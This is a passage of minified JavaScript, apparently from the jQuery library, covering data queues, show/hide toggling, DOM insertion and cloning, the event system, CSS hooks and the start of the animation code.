0!==(n=Z.get(r,e))?n:void 0!==(n=ne(r,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),T.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=J.get(e,t),n&&(!i||Array.isArray(n)?i=J.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,o=n.shift(),r=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){T.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:T.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=T.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=J.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ae=a.documentElement,se=function(e){return T.contains(e.ownerDocument,e)},le={composed:!0};ae.getRootNode&&(se=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===T.css(e,"display")},ue=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=a[r];return o};function de(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&oe.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-r)*(1-(r=s()/l||.5))<=0&&(a=0),u/=r;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var pe={};function fe(e){var t,n=e.ownerDocument,i=e.nodeName,o=pe[i];return o||(t=n.body.appendChild(n.createElement(i)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),pe[i]=o,o)}function he(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=J.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ce(i)&&(o[r]=fe(i))):"none"!==n&&(o[r]="none",J.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?T(this).show():T(this).hide()})}});var me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i,ye={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,i=e.length;n<i;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}ye.optgroup=ye.option,ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td;var _e,Ce,Te=/<|&#?\w+;/;function Se(e,t,n,i,o){for(var r,a,s,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===C(r))T.merge(p,r.nodeType?[r]:r);else if(Te.test(r)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,a.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(i&&T.inArray(r,i)>-1)o&&o.push(r);else if(c=se(r),a=be(d.appendChild(r),"script"),c&&we(a),n)for(u=0;r=a[u++];)ve.test(r.type||"")&&n.push(r);return d}_e=a.createDocumentFragment().appendChild(a.createElement("div")),(Ce=a.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),_e.appendChild(Ce),v.checkClone=_e.cloneNode(!0).cloneNode(!0).lastChild.checked,_e.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!_e.cloneNode(!0).lastChild.defaultValue;var xe=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Ae(){return!0}function Ne(){return!1}function Oe(e,t){return e===function(){try{return a.activeElement}catch(e){}}()==("focus"===t)}function Ie(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Ie(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=Ne;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,i,n)})}function De(e,t,n){n?(J.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=J.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=l.call(arguments),J.set(this,t,r),i=n(this,t),this[t](),r!==(o=J.get(this,t))||i?J.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else r.length&&(J.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&T.event.add(e,t,Ae)}T.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.get(e);if(g)for(n.handler&&(n=(r=n).handler,o=r.selector),o&&T.find.matchesSelector(ae,o),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(z)||[""]).length;c--;)f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(f,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.hasData(e)&&J.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(z)||[""]).length;c--;)if(f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)u=p[r],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,f,g.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,i,!0);T.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=T.event.fix(e),l=new Array(arguments.length),c=(J.get(this,"events")||{})[s.type]||[],u=T.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,s)){for(a=T.event.handlers.call(this,s,c),t=0;(o=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==r.namespace&&!s.rnamespace.test(r.namespace)||(s.handleObj=r,s.data=r.data,void 0!==(i=((T.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(s.result=i)&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,i,o,r,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],a={},n=0;n<l;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&r.push(i);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click",Ae),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&O(t,"input")&&J.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ae:Ne,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ne,isPropagationStopped:Ne,isImmediatePropagationStopped:Ne,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ae,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ae,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ae,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&xe.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return De(this,e,Oe),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||T.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,i){return Ie(this,e,t,n,i)},one:function(e,t,n,i){return Ie(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ne),this.each(function(){T.event.remove(this,e,n,t)})}});var Pe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Le=/<script|<style|<link/i,Me=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Fe(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function ze(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,i,o,r,a,s,l,c;if(1===t.nodeType){if(J.hasData(e)&&(r=J.access(e),a=J.set(t,r),c=r.events))for(o in delete a.handle,a.events={},c)for(n=0,i=c[o].length;n<i;n++)T.event.add(t,o,c[o][n]);Z.hasData(e)&&(s=Z.access(e),l=T.extend({},s),Z.set(t,l))}}function Re(e,t,n,i){t=c.apply([],t);var o,r,a,s,l,u,d=0,p=e.length,f=p-1,h=t[0],m=y(h);if(m||p>1&&"string"==typeof h&&!v.checkClone&&Me.test(h))return e.each(function(o){var r=e.eq(o);m&&(t[0]=h.call(this,o,r.html())),Re(r,t,n,i)});if(p&&(r=(o=Se(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(s=(a=T.map(be(o,"script"),ze)).length;d<p;d++)l=o,d!==f&&(l=T.clone(l,!0,!0),s&&T.merge(a,be(l,"script"))),n.call(e[d],l,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,He),d=0;d<s;d++)l=a[d],ve.test(l.type||"")&&!J.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):_(l.textContent.replace(je,""),l,u))}return e}function $e(e,t,n){for(var i,o=t?T.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||T.cleanData(be(i)),i.parentNode&&(n&&se(i)&&we(be(i,"script")),i.parentNode.removeChild(i));return e}T.extend({htmlPrefilter:function(e){return e.replace(Pe,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l,c,u=e.cloneNode(!0),d=se(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=be(u),i=0,o=(r=be(e)).length;i<o;i++)s=r[i],l=a[i],void 0,"input"===(c=l.nodeName.toLowerCase())&&me.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(r=r||be(e),a=a||be(u),i=0,o=r.length;i<o;i++)Be(r[i],a[i]);else Be(e,u);return(a=be(u,"script")).length>0&&we(a,!d&&be(e,"script")),u},cleanData:function(e){for(var t,n,i,o=T.event.special,r=0;void 0!==(n=e[r]);r++)if(K(n)){if(t=n[J.expando]){if(t.events)for(i in t.events)o[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return $e(this,e,!0)},remove:function(e){return $e(this,e)},text:function(e){return U(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Fe(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Fe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return U(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(be(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,i=[],o=T(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),T(o[a])[t](n),u.apply(i,n.get());return this.pushStack(i)}});var qe=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),We=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Ue=new RegExp(re.join("|"),"i");function Ge(e,t,n){var i,o,r,a,s=e.style;return(n=n||We(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||se(e)||(a=T.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Ue.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),ae.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,o,r,s,l,c=a.createElement("div"),u=a.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r}}))}();var Xe=["Webkit","Moz","ms"],Ye=a.createElement("div").style,Ke={};function Qe(e){var t=T.cssProps[e]||Ke[e];return t||(e in Ye?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Ye)return e}(e)||e)}var Je=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var i=oe.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function it(e,t,n,i,o,r){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+re[a],!0,o)),i?("content"===n&&(l-=T.css(e,"padding"+re[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+re[a]+"Width",!0,o))):(l+=T.css(e,"padding"+re[a],!0,o),"padding"!==n?l+=T.css(e,"border"+re[a]+"Width",!0,o):s+=T.css(e,"border"+re[a]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function ot(e,t,n){var i=We(e),o=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),r=o,a=Ge(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&o||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,i),(r=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(o?"border":"content"),r,i,a)+"px"}function rt(e,t,n,i,o){return new rt.prototype.init(e,t,n,i,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=Y(t),l=Ze.test(t),c=e.style;if(l||(t=Qe(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:c[t];"string"===(r=typeof n)&&(o=oe.exec(n))&&o[1]&&(n=de(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,a,s=Y(t);return Ze.test(t)||(t=Qe(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ge(e,t,i)),"normal"===o&&t in tt&&(o=tt[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,i){if(n)return!Je.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,i):ue(e,et,function(){return ot(e,t,i)})},set:function(e,n,i){var o,r=We(e),a=!v.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===T.css(e,"boxSizing",!1,r),l=i?it(e,t,i,s,r):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-it(e,t,"border",!1,r)-.5)),l&&(o=oe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),nt(0,n,l)}}}),T.cssHooks.marginLeft=Ve(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+re[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=nt)}),T.fn.extend({css:function(e,t){return U(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=We(e),o=t.length;a<o;a++)r[t[a]]=T.css(e,t[a],!1,i);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=rt,rt.prototype={constructor:rt,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return e&&e.get?e.get(this):rt.propHooks._default.get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rt.propHooks._default.set(this),this}},rt.prototype.init.prototype=rt.prototype,rt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},rt.propHooks.scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=rt.prototype.init,T.fx.step={};var at,st,lt=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function ut(){st&&(!1===a.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ut):n.setTimeout(ut,T.fx.interval),T.fx.tick())}function dt(){return n.setTimeout(function(){at=void 0}),at=Date.now()}function pt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=re[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ft(e,t,n){for(var i,o=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function ht(e,t,n){var i,o,r=0,a=ht.prefilters.length,s=T.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=at||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,a=c.tweens.length;r<a;r++)c.tweens[r].run(i);return s.notifyWith(e,[c,i,n]),i<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=Y(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=T.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<a;r++)if(i=ht.prefilters[r].call(c,e,u,c.opts))return y(i.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return T.map(u,ft,c),y(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(z);for(var 